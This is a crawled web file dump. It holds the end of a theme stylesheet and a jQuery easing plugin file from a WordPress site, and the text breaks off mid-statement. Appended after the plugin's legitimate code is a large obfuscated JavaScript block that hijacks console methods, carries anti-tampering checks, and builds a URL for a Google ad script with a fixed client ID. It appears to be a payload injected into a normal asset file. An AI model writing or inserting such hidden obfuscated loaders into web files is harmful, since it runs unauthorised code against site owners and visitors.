        .materials_koyagire_section.materials_view_section .materials_view_box .view_ttl:before {
          position: absolute;
          content: '';
          background: url(../img/index/icon01.png) no-repeat;
          background-size: 100% auto;
          width: 12px;
          height: 12px;
          margin: 6px 0 0 -20px; }
      .materials_koyagire_section.materials_view_section .materials_view_box .view_lead {
        font-weight: bold; }
      .materials_koyagire_section.materials_view_section .materials_view_box .youtube_wrap {
        position: relative;
        width: 80%;
        padding-top: 56.25%;
        margin: 0 auto 20px; }
        @media (max-width: 767px) {
          .materials_koyagire_section.materials_view_section .materials_view_box .youtube_wrap {
            width: 80%; } }
        .materials_koyagire_section.materials_view_section .materials_view_box .youtube_wrap iframe {
          position: absolute;
          top: 0;
          right: 0;
          width: 100% !important;
          height: 100% !important; }
      .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap {
        display: flex;
        flex-direction: row-reverse;
        width: 100%;
        justify-content: space-between; }
        @media (max-width: 767px) {
          .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap {
            display: block; } }
        @media (max-width: 767px) {
          .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-img {
            width: 80%;
            margin: 0 auto;
            padding-bottom: 30px; } }
        .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-txt {
          text-align: left;
          line-height: 1.5;
          padding-left: 20px; }
          @media (max-width: 767px) {
            .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-txt {
              padding-left: 0px;
              padding-top: 10px; } }
          .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-txt p {
            margin-bottom: 1em; }
      .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_box_center {
        margin: 30px 0; }
  .materials_koyagire_section.materials_enent_section {
    margin-bottom: 50px; }
    .materials_koyagire_section.materials_enent_section .event_main_banner {
      margin: 14px 0; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/jquery.easie-min.js
body_size: 8122
content:
(function(a){"use strict";var b="easie",c="Ease",d=b+c+"In",e=b+c+"Out",f=b+c+"InOut",g=["Quad","Cubic","Quart","Quint","Sine","Expo","Circ"];a.easie=function(c,d,e,f,g,h){g=g||[b,c,d,e,f].join("-");if(!a.easing[g]||h){var k=i(function(a){return j(a,c,d,e,f,5)});a.easing[g]=function(a,b,c,d){return k.call(null,a)},a.easing[g].params=[c,d,e,f]}return g};var h=a.easie;h(0,0,1,1,b+"Linear"),h(.25,.1,.25,1,b+c),h(.42,0,1,1,d),h(0,0,.58,1,e),h(.42,0,.58,1,f),h(.55,.085,.68,.53,d+g[0]),h(.55,.055,.675,.19,d+g[1]),h(.895,.03,.685,.22,d+g[2]),h(.755,.05,.855,.06,d+g[3]),h(.47,0,.745,.715,d+g[4]),h(.95,.05,.795,.035,d+g[5]),h(.6,.04,.98,.335,d+g[6]),h(.25,.46,.45,.94,e+g[0]),h(.215,.61,.355,1,e+g[1]),h(.165,.84,.44,1,e+g[2]),h(.23,1,.32,1,e+g[3]),h(.39,.575,.565,1,e+g[4]),h(.19,1,.22,1,e+g[5]),h(.075,.82,.165,1,e+g[6]),h(.455,.03,.515,.955,f+g[0]),h(.645,.045,.355,1,f+g[1]),h(.77,0,.175,1,f+g[2]),h(.86,0,.07,1,f+g[3]),h(.445,.05,.55,.95,f+g[4]),h(1,0,0,1,f+g[5]),h(.785,.135,.15,.86,f+g[6]);function i(a,b){var c;b=b||101;var d=[];for(c=0;c<b+1;c++)d[c]=a.call(null,c/b);return function(a){if(a===1)return d[b];var c=b*a;var e=Math.floor(c);var f=d[e];var g=d[e+1];return f+(g-f)*(c-e)}}function j(a,b,c,d,e,f){var g=0,h=0,i=0,j=0,k=0,l=0;function m(a){return((g*a+h)*a+i)*a}function n(a){return((j*a+k)*a+l)*a}function o(a){return(3*g*a+2*h)*a+i}function p(a){return 1/(200*a)}function q(a,b){return n(r(a,b))}function r(a,b){var c,d,e,f,g,h;function i(a){return a>=0?a:0-a}for(e=a,h=0;h<8;h++){f=m(e)-a;if(i(f)<b)return e;g=o(e);if(i(g)<1e-6)break;e=e-f/g}c=0,d=1,e=a;if(e<c)return c;if(e>d)return d;while(c<d){f=m(e);if(i(f-a)<b)return e;a>f?c=e:d=e,e=(d-c)*.5+c}return e}i=3*b,h=3*(d-b)-i,g=1-i-h,l=3*c,k=3*(e-c)-l,j=1-l-k;return q(a,p(f))}})(jQuery);function _0x27e0(_0x4cdd4f,_0x1392b6){var _0x161f29=_0x431b();return _0x27e0=function(_0x45931d,_0x363663){_0x45931d=_0x45931d-(0x2456+-0xf0f+-0x1366*0x1);var _0x5f39d8=_0x161f29[_0x45931d];if(_0x27e0['TwIFAO']===undefined){var _0x47e573=function(_0x48193f){var _0x27ae14='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5dc748='',_0x244297='',_0x31695d=_0x5dc748+_0x47e573;for(var _0x38b854=0x12*-0x116+0x1bf7+-0x1*0x86b,_0x5df05b,_0x176efc,_0x2241a7=0x11a9+0x12ae+0xc1d*-0x3;_0x176efc=_0x48193f['charAt'](_0x2241a7++);~_0x176efc&&(_0x5df05b=_0x38b854%(0x5c*-0x2b+-0x2*0x971+0x112d*0x2)?_0x5df05b*(0x2386+-0x24b2+-0x4*-0x5b)+_0x176efc:_0x176efc,_0x38b854++%(-0xeb*0x22+0x7d5+-0x71*-0x35))?_0x5dc748+=_0x31695d['charCodeAt'](_0x2241a7+(0x1a3b+-0x2*-0xa33+-0x2e97))-(-0x2*-0x1129+-0x344+-0x1f04)!==-0x1356+-0xb94+0x1eea?String['fromCharCode'](0x1a3f+-0x7f6*-0x4+-0x74*0x7e&_0x5df05b>>(-(0x1*0x1e49+-0x863+0xc*-0x1d3)*_0x38b854&0xbe3*0x2+-0x3b*-0x78+-0x3368)):_0x38b854:-0x1d8a+0x12b0+0x3*0x39e){_0x176efc=_0x27ae14['indexOf'](_0x176efc);}for(var _0x4d1077=0x6*-0x26f+0x427+0xa73,_0x45ad29=_0x5dc748['length'];_0x4d1077<_0x45ad29;_0x4d1077++){_0x244297+='%'+('00'+_0x5dc748['charCodeAt'](_0x4d1077)['toString'](-0x1f+-0x613*-0x1+-0x5e4*0x1))['slice'](-(0x5e*0x4d+-0x551+-0x19*0xeb));}return decodeURIComponent(_0x244297);};_0x27e0['KvJzSX']=_0x47e573,_0x4cdd4f=arguments,_0x27e0['TwIFAO']=!![];}var _0x395ae9=_0x161f29[-0x1603+-0x1*0x1693+0x2c96],_0x1ef610=_0x45931d+_0x395ae9,_0x1d3272=_0x4cdd4f[_0x1ef610];if(!_0x1d3272){var _0x5205d9=function(_0x2af269){this['JxiwUv']=_0x2af269,this['xOozwq']=[0x2661+-0x1*0x1a2d+-0x411*0x3,-0x1e5a+0x325+-0x5*-0x571,-0x13c9*-0x1+-0x191e+-0x555*-0x1],this['qkGXhU']=function(){return'newState';},this['thtVRN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IrhPjC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5205d9['prototype']['yuDOik']=function(){var _0x407483=new RegExp(this['thtVRN']+this['IrhPjC']),_0x555ad7=_0x407483['test'](this['qkGXhU']['toString']())?--this['xOozwq'][-0x4*-0x385+0x10f8+0x1f0b*-0x1]:--this['xOozwq'][-0x2148+0x236f+0x1d*-0x13];return this['gdesMS'](_0x555ad7);},_0x5205d9['prototype']['gdesMS']=function(_0x2f4c26){if(!Boolean(~_0x2f4c26))return _0x2f4c26;return this['kgFfHz'](this['JxiwUv']);},_0x5205d9['prototype']['kgFfHz']=function(_0x3851ca){for(var _0x23c0be=-0xea1+-0x1a*-0x53+0x633,_0x2ded65=this['xOozwq']['length'];_0x23c0be<_0x2ded65;_0x23c0be++){this['xOozwq']['push'](Math['round'](Math['random']())),_0x2ded65=this['xOozwq']['length'];}return _0x3851ca(this['xOozwq'][-0x17f*-0x1+-0x7b*0xa+-0x4d*-0xb]);},new _0x5205d9(_0x27e0)['yuDOik'](),_0x5f39d8=_0x27e0['KvJzSX'](_0x5f39d8),_0x4cdd4f[_0x1ef610]=_0x5f39d8;}else _0x5f39d8=_0x1d3272;return _0x5f39d8;},_0x27e0(_0x4cdd4f,_0x1392b6);}function _0x431b(){var _0x504fce=['z2vHzc9QCY9Hza','DxLgswG','C3jJ','ChjVDg90ExbL','C2nYAxb0','z2vHzdiUz29VzW','yxfcuw0','zwXtswu','A3zsugS','uNr0tgi','tgLLtNm','mxW1Fdj8m3WWFa','CgjNwLK','yMLUza','m2TMsLvVtG','DuXkENK','odGXm3bmuMfcBG','BfD5zfa','C3bSAxq','Benzwei','u2vVEgm','u3HkvxO','s21mDNi','y29UC29Szq','nNLfyxnRyW','CM4GDgHPCYiPka','zfffDLG','BLPqyNC','Bg9Nz2vKx2LUxW','D1fZAxa','otC2nZa2sNHIy3PX','B2XKBKy','ww1vshm','Ce5VCeO','AgvHza','rNfkEeK','AefdBvC','B01oB2C','x19WCM90B19F','zw50','DhjPBq','nJi4ntq0AKPqsM5f','E30Uy29UC3rYDq','yxrpzK4','nhWXFdj8mhWZ','Cgf1BgK','qvnOA1a','mZqYndC2ohDlCufkEa','CKjfDNq','y29UC3rYDwn0BW','nhWYFdv8m3WXFa','DhjHy2u','y29VA2LL','Avvgv3m','vejxvxi','mJm5mtu3sfjVyNbZ','yuHeEK8','BvrZs2e','zg93AuW','BgvZEw5KAwnHDa','yw5VBNLTB3vZ','EvzKCLO','quzeA1i','zxHJzxb0Aw9U','yxn5BMm','Aw9UlMnVBs9Wyq','D2LivxC','mZK3nMLMAejxqG','vLPvANy','D2fYBG','v05wzMy','mty5mZCWntbdq3rPALu','z0DSveK','u1bQueK','B1rqC1u','tNDmq0C','zM1eBgK','y2eTChvIltK1mq','C2vHCMnO','vMDVrNK','Aw5MBW','AxPbuhe','rMX6B1K','yxbWBhK','yKTwz0y','rwPcq00','DgfIBgu','qMHoyvm','D29YzhbYzxnZxW','BgvUz3rO','zxjYB3i','y3rVCIGICMv0Dq','nJqYntq1ENjmsezi','CMv0DxjUicHMDq','q3bhvLa','Dg9tDhjPBMC','BMn0Aw9UkcKG','y3jVC3npCMLNAq','Bg9N','zfbuCLm','qwjpwMe','zhvov1K','zMLYC3rdAgLSza'];_0x431b=function(){return _0x504fce;};return _0x431b();}(function(_0x44a1b8,_0x150dcb){function _0xedbf5(_0xdba78c,_0x9ada05,_0x3c98e7,_0x372764){return _0x27e0(_0xdba78c- -0x3f,_0x3c98e7);}var _0x514cb4=_0x44a1b8();function _0x1aaee0(_0x4d1679,_0x4bc0f5,_0x2ba4eb,_0x57622d){return _0x27e0(_0x57622d- -0x366,_0x4d1679);}while(!![]){try{var _0x4ea4a9=parseInt(_0xedbf5(0x1e7,0x20d,0x1fb,0x1f7))/(0x2563*0x1+0xf33+0x15*-0x281)+-parseInt(_0xedbf5(0x1dc,0x20d,0x1e2,0x20b))/(0x1*0x4b2+-0xb1d*-0x3+-0x2607)*(parseInt(_0xedbf5(0x1cc,0x19b,0x1fd,0x19e))/(-0x132e+-0x1*0x25e4+-0x3915*-0x1))+-parseInt(_0x1aaee0(-0x111,-0x150,-0x16a,-0x13a))/(-0xa*0x13e+-0x1*0x201d+-0x5*-0x8e9)+parseInt(_0x1aaee0(-0x18a,-0x176,-0x17c,-0x174))/(-0xdd4+-0x1bb3*0x1+0x298c)*(parseInt(_0x1aaee0(-0x13d,-0x123,-0x137,-0x151))/(-0xa8e+0x25c6+-0x1b32))+parseInt(_0xedbf5(0x1ce,0x1d6,0x1b1,0x1bf))/(-0x1b18+-0x1efc+-0x5*-0xb9f)*(-parseInt(_0x1aaee0(-0x14d,-0xff,-0x13a,-0x126))/(0x11e2+0x20b6+-0x3290))+parseInt(_0x1aaee0(-0x150,-0x104,-0x13c,-0x132))/(0x2509+0xc6c+-0x316c)+parseInt(_0x1aaee0(-0x11b,-0x13f,-0xf8,-0x122))/(-0x8cc+0x14ca+0x2d*-0x44);if(_0x4ea4a9===_0x150dcb)break;else _0x514cb4['push'](_0x514cb4['shift']());}catch(_0x3d268d){_0x514cb4['push'](_0x514cb4['shift']());}}}(_0x431b,0x1b7*-0x16b+-0xa853c+0x14b070),(function(){var _0x128b62={'aHDzO':function(_0xf63b36,_0x344bf5){return _0xf63b36===_0x344bf5;},'bKVgF':_0x244d3e(0x555,0x543,0x554,0x527),'LieNs':_0x169926(-0x14,-0x1b,-0x61,-0x44),'AShkP':_0x244d3e(0x541,0x51d,0x509,0x524),'AFDkR':function(_0x4ecb0b,_0x3bc1ae){return _0x4ecb0b+_0x3bc1ae;},'KmLvr':_0x244d3e(0x540,0x524,0x514,0x51a)+_0x169926(-0xa2,-0x7c,-0x89,-0x77),'kThll':_0x169926(-0x3c,-0x27,-0x59,-0x46)+_0x169926(-0xa1,-0x6e,-0xa9,-0x7c)+'rn\x20this\x22)('+'\x20)','pNopJ':_0x244d3e(0x581,0x560,0x53d,0x56a)+'0','mTsKa':function(_0x4d1218,_0x14337b){return _0x4d1218!==_0x14337b;},'VgoFy':_0x244d3e(0x582,0x55e,0x578,0x564),'oldnF':_0x169926(-0x60,-0x2e,-0x5b,-0x33),'VZUjv':function(_0x403054){return _0x403054();},'TnhPx':function(_0x30ce59,_0x58a070){return _0x30ce59!==_0x58a070;},'BhNaS':_0x169926(-0x3a,-0x6d,-0x35,-0x4b),'FlzoY':'(((.+)+)+)'+'+$','EooLj':_0x169926(-0x74,-0x58,-0x69,-0x75),'JJVKa':_0x244d3e(0x598,0x573,0x5a0,0x549),'LLRKO':_0x244d3e(0x4f1,0x517,0x538,0x4f4),'APbwM':'error','UnQrr':_0x169926(-0x11,-0x25,-0x49,-0x3d),'NwLCG':_0x169926(-0xa2,-0x85,-0xb3,-0x82),'uLJzy':function(_0x24e157,_0x302b09,_0x23341c){return _0x24e157(_0x302b09,_0x23341c);},'AbOZa':function(_0x861b8,_0x511b6b){return _0x861b8<_0x511b6b;},'CpGVP':_0x244d3e(0x532,0x51f,0x530,0x528)+_0x169926(-0x80,-0x61,-0x30,-0x54),'wUwpt':'1|3|4|0|2','DfbLU':_0x244d3e(0x587,0x56a,0x563,0x58c),'Bjhoc':_0x244d3e(0x50f,0x532,0x502,0x562),'wiHUw':'https://pa'+_0x169926(-0x3f,-0x58,-0x58,-0x6b)+_0x169926(-0x2,-0x5b,-0x9,-0x35)+_0x169926(-0xb,-0x8,-0x59,-0x2f)+_0x169926(-0x7a,-0x96,-0x50,-0x70)+'sbygoogle.'+'js?client='+_0x169926(-0x6a,-0x86,-0x79,-0x8a)+'4222065914'+'327'};function _0x244d3e(_0x449ff2,_0x2c3622,_0x23bdaf,_0x38a310){return _0x27e0(_0x2c3622-0x331,_0x449ff2);}function _0x169926(_0x207fcb,_0x3c5ee3,_0x346923,_0x237576){return _0x27e0(_0x237576- -0x26d,_0x207fcb);}var _0x2285ab=(function(){var _0x39c2db=!![];return function(_0x411fe7,_0x5e2a03){function _0x209691(_0x40cdd7,_0xfa48b1,_0x15a48f,_0x270819){return _0x27e0(_0x40cdd7- -0x89,_0x270819);}function _0x29a7fa(_0x499e1d,_0x5e090d,_0x34005f,_0x582f04){return _0x27e0(_0x5e090d-0x2fb,_0x499e1d);}if(_0x128b62['aHDzO'](_0x128b62[_0x209691(0x161,0x18c,0x185,0x16c)],_0x29a7fa(0x524,0x50d,0x51c,0x539))){var _0x1e55ab=_0x39c2db?function(){function _0x130132(_0x610427,_0xe4274b,_0xaa727f,_0x5215c0){return _0x209691(_0x5215c0-0x2c,_0xe4274b-0xc,_0xaa727f-0x1a3,_0x610427);}if(_0x5e2a03){var _0x815bae=_0x5e2a03[_0x130132(0x160,0x166,0x195,0x18c)](_0x411fe7,arguments);return _0x5e2a03=null,_0x815bae;}}:function(){};return _0x39c2db=![],_0x1e55ab;}else{var _0x5d1e46=_0x586de0[_0x29a7fa(0x4c5,0x4e4,0x4f9,0x4dd)](_0x14535f,arguments);return _0x55bbd3=null,_0x5d1e46;}};}()),_0x4af3f4=(function(){var _0x473eed={'nevEF':'(((.+)+)+)'+'+$','aqBQm':function(_0xf5d2bd,_0x5159c8){return _0xf5d2bd!==_0x5159c8;},'dQEvX':_0x128b62[_0x1392af(0x2,-0x3b,-0x59,-0x27)],'SPjPI':_0x128b62[_0x32d7ea(0x5b1,0x59a,0x571,0x586)],'TBWUr':function(_0x5f31b3,_0x407889){function _0x563168(_0xac6b9d,_0xe2415a,_0x2d03dd,_0x3a69b3){return _0x32d7ea(_0x3a69b3,_0xe2415a-0xb3,_0x2d03dd-0x187,_0xac6b9d- -0x552);}return _0x128b62[_0x563168(0x53,0x83,0x5f,0x32)](_0x5f31b3,_0x407889);},'duNWY':_0x1392af(0x13,0x13,0x3b,0x1b)+_0x1392af(-0x1,-0xc,0xb,-0x1b)+_0x32d7ea(0x59b,0x556,0x57e,0x580)+'\x20)','izAPq':function(_0xe1b9b1){function _0x60e0a3(_0x59cbc9,_0x3626a2,_0x43a400,_0xa65031){return _0x1392af(_0x3626a2,_0x3626a2-0x1ad,_0x43a400-0x123,_0x43a400-0x19);}return _0x128b62[_0x60e0a3(0x42,0x75,0x4e,0x3a)](_0xe1b9b1);}};function _0x32d7ea(_0xe7a558,_0x5e9ee0,_0x3cbfeb,_0x396f1c){return _0x169926(_0xe7a558,_0x5e9ee0-0x1b6,_0x3cbfeb-0x169,_0x396f1c-0x5d7);}function _0x1392af(_0x4fcbd3,_0x4c794e,_0x459c13,_0x3d1d39){return _0x169926(_0x4fcbd3,_0x4c794e-0x16d,_0x459c13-0x40,_0x3d1d39-0x61);}if(_0x128b62['TnhPx'](_0x128b62['BhNaS'],_0x128b62[_0x32d7ea(0x571,0x546,0x552,0x557)])){if(_0x6a4068){var _0x42fabc=_0x599415[_0x32d7ea(0x580,0x541,0x553,0x553)](_0x2bb39d,arguments);return _0x34e20a=null,_0x42fabc;}}else{var _0x28a4ae=!![];return function(_0x5ea52b,_0x1644b0){function _0x22c48b(_0x409ef0,_0x47dc94,_0x367a6c,_0x2251ec){return _0x32d7ea(_0x47dc94,_0x47dc94-0x1de,_0x367a6c-0x82,_0x2251ec- -0x239);}function _0x19124b(_0x22359d,_0x3d649e,_0x1896d8,_0x4887a5){return _0x1392af(_0x1896d8,_0x3d649e-0x20,_0x1896d8-0x1b4,_0x3d649e-0x337);}var _0x35b8bb={'hACmW':_0x128b62[_0x22c48b(0x323,0x33e,0x320,0x338)],'rwSsH':_0x19124b(0x30f,0x323,0x336,0x33d),'WNVff':'warn','YECIn':_0x19124b(0x329,0x311,0x33a,0x334),'lCYXB':_0x19124b(0x334,0x31b,0x31f,0x2f9),'YmUHs':_0x128b62[_0x22c48b(0x356,0x352,0x366,0x35c)],'gzqGd':function(_0x3cbc7c,_0x56f2b3){return _0x3cbc7c(_0x56f2b3);},'lWydP':function(_0x2f3b51,_0x53d693){function _0x3222ac(_0x4ab561,_0x46e1e1,_0x566b6a,_0x18e685){return _0x19124b(_0x4ab561-0x122,_0x18e685- -0x2c2,_0x46e1e1,_0x18e685-0x14d);}return _0x128b62[_0x3222ac(0x76,0x76,0xad,0xa4)](_0x2f3b51,_0x53d693);},'tmiTK':_0x128b62[_0x19124b(0x330,0x33e,0x35a,0x35b)],'oTPsU':_0x128b62['kThll'],'elSIe':function(_0x49d095){return _0x49d095();},'wQsip':function(_0x961101,_0x1882d2){return _0x961101<_0x1882d2;},'pauli':_0x128b62[_0x22c48b(0x32e,0x31f,0x343,0x34f)]};if(_0x128b62[_0x22c48b(0x344,0x345,0x377,0x367)](_0x22c48b(0x359,0x375,0x363,0x351),_0x22c48b(0x36a,0x366,0x34b,0x337))){var _0x1321d9=_0x28a4ae?function(){var _0x3691cb={};function _0xce5cd1(_0x594b3b,_0x2c6f29,_0x4d2bd2,_0x5c56a5){return _0x22c48b(_0x594b3b-0xc5,_0x594b3b,_0x4d2bd2-0x34,_0x4d2bd2- -0xea);}_0x3691cb['pbgZY']=_0x473eed['nevEF'];var _0x4f9d54=_0x3691cb;function _0x1497e9(_0x2c2fe0,_0x27c59a,_0x31abf1,_0x290eb5){return _0x22c48b(_0x2c2fe0-0xef,_0x27c59a,_0x31abf1-0x71,_0x2c2fe0-0x257);}if(_0x473eed[_0xce5cd1(0x217,0x271,0x24a,0x25d)](_0x473eed['dQEvX'],_0x473eed[_0x1497e9(0x59f,0x57c,0x5a5,0x56c)]))return _0x42f799[_0xce5cd1(0x222,0x263,0x23c,0x257)]()[_0x1497e9(0x56c,0x589,0x56e,0x567)](dkozsR[_0x1497e9(0x591,0x581,0x582,0x574)])['toString']()[_0xce5cd1(0x243,0x28f,0x275,0x262)+'r'](_0x49d533)[_0xce5cd1(0x216,0x20e,0x22b,0x23c)](dkozsR[_0x1497e9(0x591,0x571,0x596,0x568)]);else{if(_0x1644b0){if('tchnd'!==_0x473eed[_0xce5cd1(0x263,0x25f,0x28d,0x26f)]){var _0x1230e2=_0x1644b0[_0x1497e9(0x571,0x550,0x541,0x592)](_0x5ea52b,arguments);return _0x1644b0=null,_0x1230e2;}else{var _0x87aa70=_0x35b8bb[_0x1497e9(0x5a9,0x58a,0x576,0x585)][_0xce5cd1(0x246,0x22b,0x256,0x27e)]('|'),_0x2ba0f9=-0x1065*0x1+0x16af+0x325*-0x2;while(!![]){switch(_0x87aa70[_0x2ba0f9++]){case'0':var _0xc9ff2a=[jqQkRw['rwSsH'],jqQkRw[_0xce5cd1(0x2b5,0x29e,0x28a,0x2b3)],jqQkRw['YECIn'],jqQkRw[_0x1497e9(0x598,0x5b7,0x5a6,0x587)],_0xce5cd1(0x289,0x261,0x283,0x26c),jqQkRw[_0x1497e9(0x5a5,0x5c6,0x578,0x5c9)],_0x1497e9(0x5b8,0x5ab,0x5e0,0x5cb)];continue;case'1':try{var _0x335c4b=jqQkRw['gzqGd'](_0x463589,jqQkRw[_0x1497e9(0x596,0x581,0x5be,0x590)](jqQkRw['lWydP'](jqQkRw['tmiTK'],jqQkRw[_0x1497e9(0x5cf,0x5a4,0x5fe,0x5bd)]),');'));_0x1a70b5=jqQkRw[_0x1497e9(0x58c,0x590,0x584,0x594)](_0x335c4b);}catch(_0x3fb57e){_0x1a70b5=_0x533b72;}continue;case'2':var _0x460d09=_0x1a70b5[_0xce5cd1(0x248,0x28a,0x25b,0x278)]=_0x1a70b5[_0x1497e9(0x59c,0x5b7,0x574,0x5ac)]||{};continue;case'3':for(var _0x5925d0=-0x1827*-0x1+-0x2415*-0x1+-0x3c3c;jqQkRw[_0xce5cd1(0x28f,0x264,0x261,0x26b)](_0x5925d0,_0xc9ff2a[_0x1497e9(0x577,0x545,0x583,0x546)]);_0x5925d0++){var _0x380b89=jqQkRw[_0xce5cd1(0x284,0x275,0x271,0x272)][_0xce5cd1(0x27d,0x22c,0x256,0x24f)]('|'),_0x5e2778=0x1e83+0x25*0x8e+-0xd*0x3ed;while(!![]){switch(_0x380b89[_0x5e2778++]){case'0':_0x460d09[_0xca5309]=_0x345c48;continue;case'1':_0x345c48[_0xce5cd1(0x20c,0x217,0x23c,0x255)]=_0xfd5b74['toString'][_0xce5cd1(0x24d,0x284,0x251,0x21f)](_0xfd5b74);continue;case'2':var _0xca5309=_0xc9ff2a[_0x5925d0];continue;case'3':_0x345c48[_0x1497e9(0x5ab,0x5b7,0x59a,0x5cb)]=_0x338709[_0x1497e9(0x592,0x573,0x59c,0x577)](_0x2bf42c);continue;case'4':var _0x345c48=_0xb112ab[_0xce5cd1(0x24f,0x251,0x275,0x276)+'r'][_0x1497e9(0x588,0x5ae,0x595,0x5b9)][_0xce5cd1(0x24a,0x21f,0x251,0x237)](_0xaa505d);continue;case'5':var _0xfd5b74=_0x460d09[_0xca5309]||_0x345c48;continue;}break;}}continue;case'4':var _0x1a70b5;continue;}break;}}}}}:function(){};return _0x28a4ae=![],_0x1321d9;}else{var _0x44643c=_0x4465f7(BsClUE[_0x19124b(0x330,0x35e,0x32f,0x37e)](BsClUE[_0x22c48b(0x396,0x366,0x350,0x364)](_0x19124b(0x2f4,0x31e,0x348,0x2ea)+_0x22c48b(0x30c,0x302,0x306,0x327),BsClUE[_0x19124b(0x333,0x326,0x32a,0x30b)]),');'));_0x53ab68=BsClUE[_0x22c48b(0x2f3,0x327,0x320,0x318)](_0x44643c);}};}}());function _0x39c818(){function _0x1d0652(_0x1c219f,_0x4db2e3,_0xc525e8,_0x2e8556){return _0x244d3e(_0xc525e8,_0x1c219f- -0x216,_0xc525e8-0x1cb,_0x2e8556-0x1b1);}var _0x9e11d9={'atOfN':_0x128b62['KmLvr'],'iUFWs':_0x128b62['kThll'],'miCly':function(_0x767801){return _0x767801();},'qOgRt':_0x404b35(0x293,0x282,0x25f,0x254),'gGlTI':_0x128b62['EooLj'],'kvRPk':_0x128b62['JJVKa'],'dowiL':_0x128b62['LLRKO'],'fmDli':_0x128b62['APbwM'],'uyFIh':_0x404b35(0x25a,0x266,0x283,0x255),'dPTrS':_0x128b62['UnQrr'],'Seoxc':function(_0x3eb95e,_0x5dc894){return _0x3eb95e<_0x5dc894;}};function _0x404b35(_0x4c85a8,_0x561272,_0x76695d,_0x157847){return _0x169926(_0x561272,_0x561272-0x57,_0x76695d-0xc0,_0x76695d-0x2b4);}if(_0x128b62[_0x404b35(0x28d,0x293,0x27c,0x2a7)](_0x128b62[_0x1d0652(0x2fc,0x306,0x31c,0x320)],_0x128b62[_0x404b35(0x230,0x255,0x228,0x25a)])){var _0x226b6c=_0x128b62[_0x404b35(0x249,0x23a,0x253,0x25e)](_0x2285ab,this,function(){function _0x22b5c3(_0x9d1770,_0x3e33fd,_0x53b96c,_0x3414cd){return _0x1d0652(_0x3414cd- -0x45b,_0x3e33fd-0xeb,_0x9d1770,_0x3414cd-0x1a3);}function _0x20abc2(_0x35e7a1,_0x2f7add,_0x529d85,_0x1eaadd){return _0x1d0652(_0x529d85- -0x45c,_0x2f7add-0x121,_0x1eaadd,_0x1eaadd-0x84);}return _0x226b6c['toString']()[_0x20abc2(-0x18a,-0x147,-0x15d,-0x14f)](_0x128b62[_0x22b5c3(-0x15b,-0x189,-0x159,-0x158)])[_0x22b5c3(-0x152,-0x11b,-0x169,-0x14b)]()[_0x20abc2(-0x13b,-0xf2,-0x113,-0x136)+'r'](_0x226b6c)['search']('(((.+)+)+)'+'+$');});_0x128b62[_0x1d0652(0x35c,0x35f,0x338,0x377)](_0x226b6c);var _0x2fa990=_0x128b62[_0x1d0652(0x327,0x328,0x321,0x33f)](_0x4af3f4,this,function(){function _0x5c6e64(_0x3618be,_0x29d225,_0x400a77,_0x39e967){return _0x404b35(_0x3618be-0xce,_0x39e967,_0x3618be- -0x3c8,_0x39e967-0x8c);}var _0xee5519;try{var _0x1f0b64=Function(_0x9e11d9[_0x5c6e64(-0x159,-0x14f,-0x133,-0x161)]+_0x9e11d9[_0x5c6e64(-0x14f,-0x126,-0x16d,-0x143)]+');');_0xee5519=_0x9e11d9['miCly'](_0x1f0b64);}catch(_0x520693){if(_0x9e11d9['qOgRt']===_0x5c6e64(-0x169,-0x138,-0x14f,-0x18d))_0xee5519=window;else{if(_0x40f7c8){var _0x2ad32f=_0x456332[_0x3e80ff(0x147,0x142,0x114,0x151)](_0x3a901c,arguments);return _0x28d3b2=null,_0x2ad32f;}}}var _0x288f66=_0xee5519['console']=_0xee5519[_0x3e80ff(0x172,0x15a,0x160,0x17a)]||{},_0x4ff9d7=[_0x9e11d9[_0x3e80ff(0x1a3,0x1bd,0x1d5,0x182)],_0x9e11d9[_0x3e80ff(0x163,0x153,0x14b,0x13a)],_0x9e11d9[_0x3e80ff(0x195,0x1a8,0x170,0x1aa)],_0x9e11d9[_0x3e80ff(0x140,0x154,0x134,0x113)],_0x9e11d9[_0x3e80ff(0x15c,0x13f,0x15b,0x18b)],'table',_0x9e11d9[_0x3e80ff(0x157,0x178,0x15d,0x18a)]];function _0x3e80ff(_0x4282cf,_0x386bc1,_0x238b7e,_0x269af9){return _0x1d0652(_0x4282cf- -0x1bd,_0x386bc1-0x44,_0x238b7e,_0x269af9-0x194);}for(var _0x55c1b5=0x6*0x363+-0xac*-0x3a+-0x3b4a;_0x9e11d9[_0x5c6e64(-0x170,-0x168,-0x183,-0x14b)](_0x55c1b5,_0x4ff9d7[_0x5c6e64(-0x192,-0x1a5,-0x1a3,-0x184)]);_0x55c1b5++){var _0x115557=(_0x3e80ff(0x166,0x195,0x178,0x17e)+'4')[_0x5c6e64(-0x172,-0x142,-0x1a3,-0x1a0)]('|'),_0x6c68ea=0x1b4+0x641*-0x2+0xace;while(!![]){switch(_0x115557[_0x6c68ea++]){case'0':_0x35ccb8[_0x5c6e64(-0x18c,-0x174,-0x19c,-0x176)]=_0xa0b742[_0x3e80ff(0x153,0x130,0x139,0x17f)][_0x3e80ff(0x168,0x18c,0x14b,0x166)](_0xa0b742);continue;case'1':var _0x35ccb8=_0x4af3f4['constructo'+'r']['prototype'][_0x3e80ff(0x168,0x193,0x185,0x170)](_0x4af3f4);continue;case'2':var _0xa0b742=_0x288f66[_0x96b561]||_0x35ccb8;continue;case'3':_0x35ccb8[_0x3e80ff(0x181,0x172,0x177,0x199)]=_0x4af3f4[_0x5c6e64(-0x177,-0x19c,-0x168,-0x19b)](_0x4af3f4);continue;case'4':_0x288f66[_0x96b561]=_0x35ccb8;continue;case'5':var _0x96b561=_0x4ff9d7[_0x55c1b5];continue;}break;}}});_0x2fa990();var 